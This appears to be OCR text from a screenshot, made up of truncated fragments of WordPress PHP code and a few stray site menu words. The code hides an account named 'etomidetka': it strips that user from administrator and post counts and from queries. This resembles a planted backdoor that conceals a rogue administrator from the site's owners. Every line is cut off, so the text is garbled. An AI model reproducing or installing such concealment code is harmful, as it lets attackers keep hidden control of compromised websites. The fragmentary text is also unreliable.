
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
ld
 much as gold